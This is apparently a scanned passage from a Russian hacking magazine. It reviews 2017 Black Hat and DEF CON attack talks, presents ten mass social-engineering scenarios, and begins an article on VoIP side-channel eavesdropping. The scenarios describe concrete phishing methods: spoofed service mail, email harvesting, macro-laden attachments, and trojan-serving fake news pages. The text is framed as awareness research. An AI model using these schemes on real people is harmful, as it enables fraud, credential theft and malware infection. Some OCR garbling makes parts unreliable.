В современных браузерах теоретически есть контрмеры, которые защищают расширения и их ресурсы от доступа к ним со стороны третьих лиц. Однако все эти контрмеры грешат одним из двух изъянов: либо их недостаточно, либо они реализованы некорректно.

В этом докладе представлена атака на браузерные расширения по обходным каналам, как раз направленная против настроек контроля доступа. Данная атака обходит даже самые современные защитные механизмы, во всех популярных браузерах, в том числе Chromium, Firefox, Microsoft Edge, Safari.

Также в докладе демонстрируются разрушительные последствия от применения плохой практики программирования, из-за которой большинство ныне существующих браузерных расширений очень уязвимы.

#### ЭКСПЛУАТАЦИЯ ОДНОЙ И ТОЙ ЖЕ SQLITE-УЯЗВИМОСТИ НА РАЗНОМ СОФТЕ

Siji Feng, Zhi Zhou, Kun Yang. Many Birds One Stone: Exploiting a Single Sqlite Vulnerability Across Multiple Software // Black Hat. 2017

SQLite широко используется в качестве встроенной БД для локального/ клиентского хранилища в прикладном софте, таком как веб-браузеры и мобильный софт. Как реляционная БД, SQLite уязвима для SQL-инъекций. Эксплоитами SQL-инъекций сегодня уже мало кого удивишь. Поэтому в докладе сделан акцент на ошибки повреждения памяти в SQLite. Обычно эти ошибки не считаются серьезными проблемами кибербезопасности, и предполагается, что они вряд ли будут эксплуатироваться. Однако в этом докладе описаны несколько вариантов повреждения памяти через удаленный доступ, чтобы показать, что такой тип атак представляет для SQLite серьезную опас-HOCTb.

Экскурс в SQLite-эксплоиты начинается с WebSQL. БД WebSQL это веб-интерфейс для хранения данных, доступ к которым может быть получен посредством SQL-запросов. Хотя рабочая группа W3C прекратила развивать эту спецификацию в 2010 году, многие современные браузеры (в том числе Google Chrome, Apple Safari и Opera) все еще имеют в своей реализации обширную функциональность на основе SQLite.

В докладе рассмотрено несколько последних этапов в эволюции SQLite, рассказано, какое влияние эти этапы оказали на браузеры и каким исправлениям SQLite подвергалась на протяжении своей эволюции. Кроме того, в докладе представлены новейшие SQLite-уязвимости, которые докладчик использовал для компрометации Apple Safari. Этим новейшим уязвимостям подвержены абсолютно все браузеры, которые поддерживают БД WebSQL, в том числе браузерные компоненты WebView (Android) и UIWebView (iOS), которые широко используются в мобильном софте.

Чтобы показать, какими серьезными неприятностями может обернуться даже одна-единственная SQLite-уязвимость, в докладе приведено несколько примеров применения описываемого эксплоита против разных браузеров и платформ.

У многих языков программирования, в том числе PHP, Lua и Java, есть API для привязки к SQLite. Поэтому ошибки повреждения памяти в SQLite, помимо всего прочего, оказывают разрушительное влияние на функции безопасности этих языков программирования. В качестве примера в докладе продемонстрировано, как скомпрометировать PHP-движок через его SQLiteрасширение, чтобы обойти ограничения безопасности, предусмотренные **B PHP.** 

![](_page_16_Picture_780.jpeg)

#### НОВЕЙШИЕ ПРИМИТИВЫ И СТРАТЕГИИ ДЛЯ ПРОВЕДЕНИЯ CSRF-**ATAK**

#### Joe Rozner. Wiping out CSRF // DEF CON. 2017

CSRF (Cross Site Request Forgery, межсайтовая подделка запроса) не теряет своей актуальности и остается неуловимой - из-за устаревшего кода, устаревших фреймворков, а также из-за того, что разработчики попросту не понимают сути этой проблемы, а если и понимают, то не знают, как от нее защититься. Докладчик в своем выступлении вводит примитивы и стратегии для проведения CSRF-атак, которые могут быть развернуты против любого веб-софта, использующего HTTP (в котором существует техническая возможность перехватывать и модифицировать HTTP-запросы и HTTP-ответы).

Современные фреймворки наконец-то стали предлагать эффективные решения для противодействия CSRF. Эти решения автоматически интегрируются в веб-софт и хорошо показывают себя в большинстве случаев. Однако множество старых приложений, а также новые приложения, которые либо не используют эти фреймворки вообще, либо используют их некорректно, по-прежнему подвержены CSRF.

Докладчик подробно разбирает, почему CSRF все еще жива, анализируя при этом примеры «полезной нагрузки», которая эксплуатирует конкретные проблемы в их различных вариациях. Докладчик проводит живую демонстрацию этих атак и показывает, как современные умные фреймворки пытаются ЗАЩИТИТЬСЯ ОТ НИХ.

Далее докладчик показывает, как синтезировать рассмотренные примитивы в единое универсальное решение, способное проводить CSRF в подавляющем большинстве ситуаций. Объясняются ограничения умных фреймворков и эксплуатация этих ограничений. Под конец своего выступления докладчик рассматривает Same Site Cookies - новейшую технологию против CSRF — и объясняет, как и почему описанные методики распространяются и на эту технологию.

#### ЗЛОУПОТРЕБЛЕНИЕ ВЕБ-ХУКАМИ - ДЛЯ С2 (COMMAND AND **CONTROL)**

Dimitry Snezhkov. Abusing Webhooks for Command and Control // DEF CON. 2017 Хакер проник за периметр. Разумеется, он хочет провести эксфильтрацию, скачать утилиту или выполнить команду на своем С2-сервере. Но вот проблема: в каждом из этих случаев ему необходимо установить с С2-сервером связь, а такая возможность заблокирована. Генерируемый хакером DNS-трафик и ICMP-трафик мониторятся. Доступа к облачным хранилищам нет. Конечно, злоумышленнику удалось доставить внутрь периметра фронтенд-компонент своей хакерской утилиты, но в результате он видит, что она не может преодолеть заслон контентного прокси-сервера, который контролирует доступ к внешним сайтам. Многим взломщикам доводилось бывать в такой переделке, и выпутаться из нее помогают альтернативные способы наладить исходящее подключение к сети. В докладе представлена техника налаживания такой связи посредством HTTP-колбэков: эксплуатация списка «доверенных сайтов» для содействия в работе с внешним С2-сервером через веб-хуки.

Докладчик кратко рассказывает, что такое веб-хуки и как их использовать. Затем он объясняет, как можно приспособить «одобренные сайты» в качестве посредника для С2-коммуникации, передавать данные, отдавать асинхронные команды в режиме реального времени. И все это в обход контентных прокси, без лишних цифровых следов! Под конец докладчик демонстрирует авторский инструмент, который автоматизирует описанные в докладе тех-НИКИ.

![](_page_16_Figure_32.jpeg)

#### **НОВОЕ ПОКОЛЕНИЕ SSRF-ATAK: ЭКСПЛОИТЫ ДЛЯ URL-ПАРСЕРОВ<br>САМЫХ ВОСТРЕБОВАННЫХ ЯЗЫКОВ ПРОГРАММИРОВАНИЯ**

Orange Tsai. A New Era of SSRF: Exploiting URL Parser in Trending Programming Languages! // Black Hat. 2017

Докладчик демонстрирует принципиально новую технику применения SSRF-эксплоитов (Server Side Request Forgery, подделка запроса на стороне сервера). Эта техника значительно расширяет поверхность SSRF-атак и позволяет обходить даже самые современные SSRF-контрмеры. Описываемая техника представляет собой комбинированный подход, основой которого служит автоматический поиск специфических Oday-уязвимостей во встроенных библиотеках языков программирования. Автоматический поиск Odayуязвимостей ведется при помощи авторской утилиты для фаззинга, которая фокусируется на поиске только тех уязвимостей, которые обусловлены несогласованностью действий URL-парсеров и URL-запросов. Проблема этой несогласованности фундаментальна, и она свойственна встроенным библиотекам всех языков программирования, в том числе Python, PHP, Perl, Ruby, Java, JavaScript, Wget и cURL.

Таким образом, весь веб-софт, разработанный с применением этих языков и встроенных библиотек, потенциально уязвим для нового поколения SSRF-атак. В том числе WordPress (на долю которого приходится 27% интернета), vBulletin, MyBB и GitHub. Во всех этих веб-приложениях докладчик обнаружил Oday-уязвимости, связанные с несогласованностью действий URL-парсеров и URL-запросов. В докладе показано на живых примерах, как применять эксплоиты для URL-парсеров, чтобы обходить SSRF-защиту и устраивать RCE (Remote Code Execution, удаленное выполнение кода). Разобравшись в основополагающих моментах предлагаемой докладчиком техники, уже не удивляешься, что докладчик нашел больше двадцати фундаментальных уязвимостей в распространенных языках программирования и наиболее востребованном веб-софте.

![](_page_16_Picture_781.jpeg)

#### **DOM НЕДОСТОИН ВАШЕГО ДОВЕРИЯ: ОБХОД XSS-**<br>БЛОКИРАТОРОВ ПОСРЕДСТВОМ СКРИПТ-ГАДЖЕТОВ

Sebastian Lekies, Krzysztof Kotowicz, Eduardo Vela Nava. Don't Trust the DOM: Bypassing XSS Mitigations via Script Gadgets // Black Hat. 2017

XSS (Cross-Site Scripting, межсайтовый скриптинг) — хроническая болезнь любого веб-софта. На протяжении долгих лет предпринимаются все новые и новые попытки победить XSS. Большинство этих попыток сосредоточены на контроле тегов, в которых можно запускать скрипты, и на контроле обработчиков событий. Политика **HTML-дезинфекции**, к примеру, нацелена на удаление потенциально опасных тегов и атрибутов. Другая политика, CSP (Content Security Policy, политика защиты контента), запрещает использовать встроенные обработчики событий и ограничивает допустимые к использованию скрипты белым списком.

В этом докладе представлена новая техника взлома веб-софта, которая позволяет злоумышленнику обходить большинство XSS-блокираторов. Суть этой техники - в использовании так называемых скрипт-гаджетов. Скрипт-гаджет - это законный фрагмент JS-кода на веб-странице, который при помощи CSS-селекторов считывает содержимое DOM-элементов и затем обрабатывает их таким образом, чтобы запустился вредоносный СКРИПТ.

Для злоупотребления скрипт-гаджетом злоумышленник делает на странице-жертве JS-инъекцию, которая выглядит как вполне законный JS-код, но может «ошибочно» увеличивать привилегии доступа к обрабатываемому Впоследствии **DOM-элементу.** скрипт-гаджет запускает находящиеся под контролем злоумышленника скрипты. Поскольку первоначально имплантированный элемент выглядит доброкачественным, он легко проходит мимо XSS-блокираторов.

В предлагаемом докладе продемонстрировано, что скрипт-гаджеты присутствуют практически во всех современных JS-библиотеках, API и веб-софте. В докладе представлено несколько тематических исследований и реальные примеры из дикой природы, демонстрирующие, что подавляющее боль-

шинство ныне существующих методов противодействия XSS несостоятельны.

![](_page_16_Picture_782.jpeg)

#### ELECTRONEGATIVITY: ИССЛЕДОВАНИЕ БЕЗОПАСНОСТИ ELECTRON

Luca Carettoni. Electronegativity: A Study of Electron Security // Black Hat. 2017 Вопреки многочисленным пророчествам, старые добрые «настольные приложения» с недавнего времени вновь обрели популярность. После нескольких лет переноса автономных приложений в интернет мы сегодня наблюдаем обратную тенденцию. Многие компании начали предоставлять настольные версии своих приложений, используя при этом те же технологии, что и при разработке веб-софта. Один из самых популярных фреймворков, обеспечивающих такую возможность, - GitHub'овский Electron, который позволяет создавать кросс-платформенные настольные приложения на основе таких технологий, как JavaScript, HTML и CSS. Хотя подобный шаг на первый взгляд кажется весьма лаконичным, встраивание веб-технологий в автономную веб-среду (Chromium, Node.js) порождает новые проблемы с кибербезопас-НОСТЬЮ.

В этом докладе проиллюстрирована Electron'овская модель безопасности и описан механизм изоляции, ограждающий примитивы Node.js от сомнительного контента. Подробно описаны внутренние компоненты Electron'a, в том числе обмен IPC-сообщениями и предзагрузка. Также представлены результаты анализа опций безопасности для BrowserWindow и WebView, архитектурные изъяны и ошибки реализации в приложениях, построенных на базе Electron'a.

Кроме того, в рамках своего исследования по безопасности Electron'a докладчик представил карту общей поверхности атак и привел исчерпывающий контрольный список антишаблонов. Также докладчик анонсировал свой новый инструмент (Electronegativity), предназначенный для автоматического поиска уязвимостей в приложениях, разработанных на основе Electron'a.

![](_page_16_Figure_50.jpeg)

#### КАК НОВОМОДНЫЕ ВЕБ-СТАНДАРТЫ И НАГРОМОЖДЕНИЕ СПЕЦИФИКАЦИЙ ПРИВОДЯТ К ВОЗНИКНОВЕНИЮ КРИТИЧЕСКИХ ОШИБОК В СКРИПТОВЫХ ДВИЖКАХ

Natalie Silvanovich. The Origin of Array: How Standards Drive Bugs in Script Engines // Black Hat. 2017

Веб-стандарты постоянно эволюционируют и постоянно диктуют новые требования к тому, что придерживающиеся этих стандартов браузеры могут делать. Однако новые возможности, описываемые этими стандартами, также приводят и к новым проблемам с безопасностью, новым уязвимостям. Потому что для реализации этих возможностей уже существующая функциональность используется новым, незапланированным способом.

Докладчик обсуждает некоторые из наиболее интересных и необычных особенностей JavaScript, с появлением которых в JS-движке также появились и новые критические уязвимости, которым подвержены самые разнообразные скриптовые движки, в том числе Adobe Flash, Chrome, Microsoft Edge и Safari.

В докладе доходчиво объясняется, как новомодные веб-стандарты и нагромождение спецификаций друг на друга (как это происходит в современных скриптовых движках) приводят к возникновению неустранимых критических ошибок. При этом в докладе акцент сделан не на перечислении конкретных ошибок, а на объяснении того, почему эти ошибки неизбежно возникают.

Докладчик объясняет, что нагромождение спецификаций (для реализации обновленной функциональности), как правило, негативно сказывается на безопасности кода скриптового движка. Но соблазн воспользоваться более новой и более удобной функцией - даже несмотря на то, что новая версия скриптового движка, в которой эта функция реализована, более уязвима, — берет верх над здравым смыслом.

Последствия нагромождения спецификаций проиллюстрированы реализацией массива (который на сегодняшний день представляет собой смесь фильтров, умной индексации, смешанных типов, подклассов, многопоточного доступа и других концепций). Докладчик объясняет, что негативные последствия для безопасности возникают в том числе из-за того, что реализация массивов в одном браузере, как правило, несовместима с его реализацией в другом браузере. Почему так происходит? Иногда из-за того, что разработчики скриптовых движков не до конца поняли отраслевой стандарт, регулирующий работу скриптового движка; иногда из-за того, что какие-то пункты этого стандарта сформулированы неоднозначно... И так не только с массивами, но и со всеми остальными компонентами скриптовых движков.

#### **WCD-АТАКА: ФАЛЬСИФИКАЦИЯ ВЕБ-КЕША**

Omer Gil. Web Cache Deception Attack // Black Hat. 2017

WCD-атака (Web Cache Deception; фальсификация веб-кеша) — это новый вектор веб-атак, который ставит под угрозу широкое разнообразие самых современных веб-технологий и фреймворков. Манипулируя поведением веб-серверов и механизмами кеширования веб-контента, анонимные злоумышленники могут скомпрометировать конфиденциальную информацию авторизованных пользователей веб-софта, а в некоторых случаях даже могут захватить полный контроль над их учетными записями.

WCD-атака на удивление проста в исполнении. В докладе представлено ее подробное описание, необходимые для ее проведения предпосылки и то, каким образом безопасники пытаются от нее защищаться. Презентация WCD-атаки сопровождается демонстрацией поведения различных веб-серверов и механизмов веб-кеширования. Доклад завершается примерами уязвимых для WCD-атаки сайтов и демонстрационной атакой.

#### **ЗАКЛЮЧЕНИЕ**

На этом наш обзор закончен. Знаешь другие интересные презентации? Кидай ссылки в комменты! Мы всегда рады обратной связи от читателей. Которые, кстати, иногда потом становятся нашими писателями.:)

ВЗЛОМ

![](_page_17_Picture_1.jpeg)

Социальная инженерия обычно считается частью таргетированной атаки, но что, если применять подобные схемы массово? Я разработал и протестировал десять таких сценариев, чтобы понять, как люди будут на них реагировать и какие могут быть последствия.

Я часто слышу, что среди всех видов атак на организации социальная инженерия считается якобы самым разрушительным и опасным. Но почему же тогда на каждой конференции по информационной безопасности этому вопросу не отводится отдельный блок?

При этом большинство кейсов в русскоговорящем сегменте интернета приводится из иностранных источников и историй Кевина Митника. Я не утверждаю, что в Рунете таких случаев мало, просто о них почему-то не говорят. Я решил разобраться в том, насколько в реальности опасна социальная инженерия, и прикинуть, какими могут быть последствия ее массового применения.

Социальная инженерия в ИБ и пентестинге обычно ассоциируется с точечной атакой на конкретную организацию. В этой подборке кейсов я хочу рассмотреть несколько способов применения социальной инженерии, когда «атаки» производились массово (без разбора) или массово-таргетированно (по организациям определенной сферы).

Давай определимся с понятиями, чтобы было ясно, что я имею в виду. Я буду использовать термин «социальная инженерия» в следующем значении: «совокупность методов достижения цели, основанная на использовании слабостей человека». Не всегда это что-то криминальное, но это определенно имеет негативный окрас и ассоциируется с обманом, мошенничеством, манипулированием и тому подобными вещами. А вот всякие психологические штучки по выбиванию скидки в магазине - это не социальная инженерия.

Сразу скажу, в данной сфере я выступал лишь как исследователь, никаких вредоносных сайтов и файлов я не создавал. Если кому-то приходило письмо от меня со ссылкой на сайт, то этот сайт был безопасен. Самое страшное, что там могло быть, - это отслеживание пользователя счетчиком «Яндекс. Метрики».

Наверняка ты слышал про спам с «актами выполненных работ» или договорами, в которые вшиты трояны. Такой рассылкой бухгалтеров уже не удивишь. Или всплывающие окна с «рекомендациями» скачать плагин для просмотра видео — это уже скучно. Я разработал несколько менее очевидных сценариев и представляю их здесь в качестве пищи для размышлений. Надеюсь, что они не станут руководством к действию, а, наоборот, помогут сделать Рунет безопаснее.

#### 1. «ВЕРИФИЦИРОВАННЫЙ ОТПРАВИТЕЛЬ»

Иногда администраторы сайтов по недосмотру не включают фильтрацию поля «Имя» в форме регистрации (скажем, при подписке на рассылку или при отправке какой-нибудь заявки). Вместо имени можно вставить текст (иногда килобайты текста) и ссылку на вредоносный сайт. В поле email вставляем адрес жертвы. После регистрации этому человеку придет письмо от сервиса: «Здравствуйте, уважаемый...», а дальше — наш текст и ссылка. Сообщение от сервиса будет в самом низу.

Как это превратить в оружие массового поражения? Элементарно. Вот один случай из моей практики. В одном из поисковиков в декабре 2017 года была обнаружена возможность отправки сообщений через форму привязки запасного email. До того как я выслал отчет по программе bug bounty, имелась возможность отправлять 150 тысяч сообщений в сутки - нужно было только немного автоматизировать заполнение формы.

Этот трюк позволяет отправлять мошеннические письма с настоящего адреса техподдержки сайта, со всеми цифровыми подписями, шифрованием и так далее. Вот только вся верхняя часть оказывается написанной злоумышленником. Такие письма приходили и мне, причем не только от крупных компаний вроде booking.com или paypal.com, но и от менее именитых сайтов.

![](_page_17_Picture_13.jpeg)

В моем тесте по ссылке перешло около 10% получателей. Комментарии ИЗЛИШНИ.

А вот «тренд» апреля 2018-го.

#### Письма с Google Analytics

Расскажу о совсем новом случае - за апрель 2018 года. С почты Google Analytics noreply-analytics@google.com на несколько моих адресов начал приходить спам. Немного разобравшись, я нашел способ, которым его отправ-ЛЯЮТ.

![](_page_17_Picture_428.jpeg)

«Как это применить?» — подумал я. И вот что пришло на ум: мошенник может сделать, например, такой текст.

![](_page_17_Picture_429.jpeg)

При переходе по ссылке пользователь попадал бы на поддельный сайт и оставлял бы свой пароль.

![](_page_17_Picture_430.jpeg)

Такой сбор паролей можно провести не только адресно, но и массово, нужно лишь немного автоматизировать процесс сбора доменов с Google Analytics и парсинга email с этих сайтов.

#### 2. «ЛЮБОПЫТСТВО»

Этот метод заставить человека перейти по ссылке требует некоторой подготовки. Создается сайт фейковой компании с уникальным названием, которое сразу привлекает внимание. Ну, например, ООО «ЗагибалиВыгибали». Ждем, пока поисковики его проиндексируют.

![](_page_17_Figure_26.jpeg)

Теперь придумываем какой-нибудь повод разослать поздравления от имени этой компании. Получатели тут же начнут его гуглить и найдут наш сайт. Конечно, лучше и само поздравление сделать необычным, чтобы получатели не смахнули письмо в папку со спамом. Проведя небольшой тест, я легко заработал более тысячи переходов.

#### 3. «ФЕЙКОВАЯ ПОДПИСКА НА РАССЫЛКУ»

Вот совсем уж простой способ заставить человека перейти на сайт по ссылке в письме. Пишем текст: «Спасибо, что подписались на нашу рассылку! Ежедневно вы будете получать прайс-лист железобетонной продукции. С уважением, ...». Дальше добавляем ссылку «Отписаться от рассылки», которая будет вести на наш сайт. Конечно, никто на эту рассылку не подписывался, но ты удивишься, узнав число спешно отписывающихся.

#### 4. «МАЙНИНГ ИМЕЙЛОВ»

Чтобы составить свою базу, необязательно даже писать собственный краулер и обходить сайты в поисках плохо лежащих адресов. Достаточно списка всех русскоязычных доменов, которых сейчас насчитывается около пяти миллионов. Добавляем к ним *info@*, проверяем получившиеся адреса и в итоге имеем где-то 500 тысяч рабочих почт. Точно так же можно приписывать director, dir, admin, buhgalter, bg, hr и так далее. Под каждый из этих отделов готовим письмо, рассылаем и получаем от сотен до тысяч ответов от сотрудников определенной сферы деятельности.

#### 5. «А ЧТО ЭТО ТАМ НАПИСАНО?»

Чтобы заманить пользователей с какого-нибудь форума или сайта с открытыми комментариями, не нужно выдумывать заманчивые тексты - достаточно всего лишь запостить картинку. Просто выбери что-нибудь попривлекательнее (какой-нибудь мем) и ужми так, чтобы различить текст было невозможно. Любопытство неизменно заставляет пользователей кликать по картинке. Я провел эксперимент и получил таким способом около 10 тысяч переходов. А еще я знаю случай, когда ребята адаптировали этот метод для доставки троянов через ЖЖ.

![](_page_17_Picture_34.jpeg)

#### 6. «KAK BAC 30BYT?»

Заставить пользователя открыть файл или даже документ с макросом не так сложно, даже несмотря на то, что многие слышали о подстерегающих опасностях. При массовой рассылке даже просто знание имени человека серьезно повышает шансы на успех.

Например, мы можем отправить письмо с текстом «Этот email еще активен?» или «Напишите, пожалуйста, адрес вашего сайта». В ответе как минимум в 10-20% случаев придет имя отправителя (чаще это встречается в крупных компаниях). А через какое-то время пишем «Алёна, здравствуйте. Что такое с вашим сайтом (фото приложил)?» Или «Борис, добрый день. Никак не разберусь с прайсом. Мне 24-я позиция нужна. Прайс прикладываю». Ну а в прайсе — банальная фраза «Для просмотра содержимого включите макросы...», со всеми вытекающими последствиями.

В общем, персонально адресованные сообщения открываются и обрабатываются на порядок чаще.

#### 7. «МАССОВАЯ РАЗВЕДКА»

Этот сценарий — не столько атака, сколько подготовка к ней. Предположим, мы хотим узнать имя какого-то из важных сотрудников — например, бухгалтера или руководителя службы безопасности. Это несложно сделать, если отправить кому-то из сотрудников, которые могут обладать этой информацией, письмо следующего содержания: «Подскажите, пожалуйста, отчество директора и график работы офиса. Нужно отправить курьера».

Время работы спрашиваем, чтобы замылить глаза, а спрашивать отчество - это трюк, который позволяет не выдавать, что мы не знаем имени и фамилии. И то и другое, скорее всего, будет содержаться в ответе жертвы: ФИО чаще всего пишут целиком. Мне в ходе исследования удалось таким образом собрать ФИО более чем двух тысяч директоров.

Если нужно узнать почту начальства, то можно смело писать секретарю: «Здравствуйте. Давно не общался с Андреем Борисовичем, его адрес andrey.b@company.ru еще рабочий? А то ответ не получил от него. Роман Геннадьевич». Секретарь видит email, выдуманный на основе настоящих ФИО директора и содержащий сайт компании, и дает настоящий адрес Андрея Борисовича.

#### 8. «ПЕРСОНАЛИЗИРОВАННОЕ ЗЛО»

Если нужно заставить отреагировать на письмо большое количество организаций, то первым делом надо искать болевые точки. Например, магазинам можно направлять жалобу на товар и грозить разбирательствами: «Если вы не решите мою проблему, буду жаловаться директору! Это что вы мне такое доставили (фото прилагаю)?! Пароль от архива 123». По базе автосервисов точно так же можно рассылать фотографию с поломкой и вопросом, смогут ли отремонтировать. По строителям - «проект дома». В моем небольшом исследовании на такие письма откликались как минимум 10% получателей.

#### 9. «САЙТ НЕ РАБОТАЕТ»

Базу сайтов с почтовыми адресами владельцев легко превратить в переходы на любой другой сайт. Отправляем письма с текстом «Почему-то страница вашего сайта www.site.ru/random.html не работает!». Ну и классический прием: в тексте ссылки жертва видит свой сайт, а сама ссылка ведет на другой URL.

#### 10. «МУЛЬТИЛЕНДИНГ»

К этому способу нужно будет подготовиться. Создаем сайт-одностраничник, оформляем под новостной ресурс. Ставим скрипт, который меняет текст на сайте в зависимости от того, по какой ссылке человек перешел.

Делаем рассылку по базе, состоящей из адресов и названий компаний. В каждом письме — уникальная ссылка на наш новостной ресурс, например news.ru/?1234. Параметр 1234 привязывается к определенному названию компании. Скрипт на сайте определяет, по какой ссылке пришел посетитель, и показывает в тексте название компании, соответствующее почте из базы.

Зайдя на сайт, сотрудник увидит заголовок «Компания ... (название компании жертвы) снова бесчинствует». Далее идет короткая **HOBOCTb** с какими-нибудь небылицами, а в ней - ссылка на архив с разоблачительными материалами (трояном).

#### **ВЫВОДЫ**

Понятно, что в атаках на крупные организации массовая рассылка не поможет, — там нужен индивидуальный подход. А вот малый бизнес, где слыхом не слыхивали ни про какую социальную инженерию, легко может пострадать от таких атак. **ЭС** 

LEOCDYMYA 

> KAK PRISM V BULLRUN ИЗВЛЕКАЮТ ИНФОРМАЦИЮ ИЗ ГОЛОСОВОГО ПОТОКА

VoIP-телефония постепенно отвоевывает позиции у традиционных медно-проводных телефонных систем, поскольку обеспечивает более высокую пропускную способность при меньшей стоимости развертывания. В 2013 году число VoIP-абонентов составляло более 150 миллионов, что уже само по себе немало; а в 2017 году — почти миллиард. Но как насчет конфиденциальности VoIP-переговоров? Способно ли сквозное шифрование, применяемое в VoIP-софте, обеспечить эту самую конфиденциальность?

![](_page_18_Picture_4.jpeg)

Антон Карев Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

Такие вопросы стали в особенности злободневными после откровений Сноудена, рассказавшего миру о тотальной прослушке, которую правительственные спецслужбы вроде АНБ (Агентство национальной безопасности) и ЦПС (Центр правительственной связи) ведут при помощи шпионского софта PRISM и BULLRUN - этому софту, как оказывается, под силу даже шифрованные переговоры.

Каким же образом PRISM, BULLRUN и другой, им подобный софт извлекает информацию из голосового потока, передаваемого по зашифрованным каналам?

Для того чтобы найти ответ на этот вопрос, нужно сначала разобраться, как в VoIP передается голосовой трафик. Канал передачи данных в VoIP-системах, как правило, реализуется поверх UDP-протокола и наиболее часто работает по протоколу SRTP (Secure Real-time Transport Protocol — протокол защищенной передачи данных в режиме реального времени), который поддерживает упаковку (посредством аудиокодеков) и шифрование аудиопотока. При этом шифрованный поток, который получается на выходе, имеет тот же самый размер, что и входной аудиопоток. Как будет показано ниже, подобные, казалось бы, незначительные утечки информации можно использовать для прослушивания «шифрованных» VoIP-переговоров.

#### ЧТО ЗЛОУМЫШЛЕННИК МОЖЕТ ИЗВЛЕЧЬ ИЗ ЗАШИФРОВАННОГО **АУДИОПОТОКА**

Большинство из тех аудиокодеков, которые применяются в VoIP-системах, основаны на CELP-алгоритме (Code-Excited Linear Prediction - кодовое линейное предсказание), функциональные блоки которого представлены на рисунке ниже. Чтобы добиться более высокого качества звука без увеличения нагрузки на канал передачи данных, VoIP-софт обычно использует аудиокодеки в VBR-режиме (Variable bit-rate - аудиопоток с переменным битрейтом). По такому принципу работает, например, аудиокодек Speex.

![](_page_18_Figure_11.jpeg)

К чему это приводит в плане конфиденциальности? Простой пример. Speex, работая в VBR-режиме, упаковывает шипящие согласные меньшим битрейтом, чем гласные, и более того - даже определенные гласные и согласные звуки упаковывает специфическим для них битрейтом. График на рисунке ниже показывает распределение длин пакетов для фразы, в которой есть шипящие согласные: Speed skaters sprint to the finish. Глубокие впадины графика приходятся именно на шипящие фрагменты этой фразы. На рисунке представлена (источник) динамика входного аудиопотока, битрейта и размера выходных (зашифрованных) пакетов, наложенная на общую шкалу времени; поразительное сходство второго и третьего графиков можно видеть невооруженным взглядом.

![](_page_18_Figure_13.jpeg)

Плюс, если на рисунок посмотреть через призму математического аппарата цифровой обработки сигналов (который используется в задачах распознавания речи), вроде PHMM-автомата (Profile Hidden Markov Models - расширенный вариант скрытой марковской модели), то можно будет увидеть намного больше, чем просто отличие гласных звуков от согласных. В том числе идентифицировать пол, возраст, язык и эмоции говорящего.

#### **АТАКА НА VOIP ПО ОБХОДНЫМ КАНАЛАМ**

РНММ-автомат очень хорошо справляется с обработкой числовых цепочек, с их сравнением между собой и нахождением закономерностей между ними. Именно поэтому РНММ-автомат широко используется в решении задач распознавания речи.

Кроме того, РНММ-автомат оказывается полезным и для прослушивания зашифрованного аудиопотока. Но не напрямую, а по обходным каналам. Иначе говоря, РНММ-автомат не может прямо ответить на вопрос: «Какая фраза содержится в этой цепочке шифрованных аудиопакетов?», но может с большой точностью ответить на вопрос: «Содержится ли такая-то фраза в таком-то месте такого-то зашифрованного аудиопотока?»

Таким образом, РНММ-автомат может распознавать только те фразы, на которые его изначально натренировали. Однако современные технологии глубокого обучения настолько могущественны, что способны натренировать РНММ-автомат до такой степени, что для него фактически стирается грань между двумя озвученными чуть выше вопросами. Чтобы оценить всю мощь данного подхода, нужно слегка погрузиться в матчасть.

#### **НЕСКОЛЬКО СЛОВ О DTW-АЛГОРИТМЕ**

DTW-алгоритм (Dynamic Time Warping — динамическая трансформация временной шкалы) до недавнего времени широко использовался при решении задач идентификации говорящего и распознавания речи. Он способен находить сходства между двумя числовыми цепочками, сгенерированными по одному и тому же закону, - даже когда эти цепочки генерируются с разной скоростью и располагаются в разных местах шкалы времени. Это именно то, что происходит при оцифровке аудиопотока. Например, говорящий может произнести одну и ту же фразу с одним и тем же акцентом, но при этом быстрее или медленнее, с разным фоновым шумом. Это не помешает DTW-алгоритму найти сходства между первым и вторым вариантом. Чтобы проиллюстрировать на примере, рассмотрим две целочисленные цепочки:

#### 00000000000000005613252494200000

Если сравнивать эти две цепочки «в лоб», то они, очевидно, сильно отличаются друг от друга. Однако если мы сравним их характеристики, то увидим, что цепочки определенно имеют некоторое сходство: обе они состоят из восьми целых чисел, обе имеют схожее пиковое значение (25-26). «Лобовое» сравнение, начинающееся от их точек входа, игнорирует эти важные характеристики. Но DTW-алгоритм, сравнивая две цепочки, учитывает их и другие показатели. Однако мы не будем сильно акцентироваться на DTW-алгоритме, поскольку на сегодняшний день есть более эффективная альтернатива -РНММ-автоматы.

Экспериментально было установлено, что РНММ-автоматы «опознают» фразы из зашифрованного аудиопотока с 90%-й точностью, тогда как DTWалгоритм дает только 80%-ю гарантию. Поэтому DTW-алгоритм (который в годы своего расцвета был популярным инструментом в решении задач распознавания речи) упоминаем лишь для того, чтобы показать, насколько лучше в сравнении с ним РНММ-автоматы (в частности, при распознавании шифрованного аудиопотока). Конечно, DTW-алгоритм обучается значительно быстрее, чем РНММ-автоматы. Это его преимущество неоспоримо. Однако при современных вычислительных мощностях оно не будет принципиальным.

#### ПРИНЦИП ДЕЙСТВИЯ НММ-АВТОМАТОВ

НММ (просто НММ, а не РНММ) представляет собой инструмент статистического моделирования, который генерирует числовые цепочки, следуя системе, заданной детерминированным конечным автоматом, каждая из переходных функций которого представляет собой так называемый марковский процесс. Работа этого автомата всегда начинается с состояния В (begin) и заканчивается состоянием E (end). Выбор очередного состояния, в которое будет выполнен переход из текущего, делается в соответствии с переходной функцией текущего состояния. По мере продвижения между состояниями НММ-автомат на каждом шаге выдает по одному числу, из которых формируется выходная цепочка чисел. Когда НММ-автомат оказывается в состоянии Е, формирование цепочки заканчивается.

При помощи НММ-автомата можно находить закономерности в цепочках, которые внешне выглядят случайными. Например, здесь это достоинство НММ-автомата используется для нахождения закономерности между цепочкой длин пакетов и целевой фразой, наличие которой мы проверяем в зашифрованном VoIP-потоке.

![](_page_18_Figure_27.jpeg)

![](_page_18_Figure_28.jpeg)

#### Пример НММ-автомата

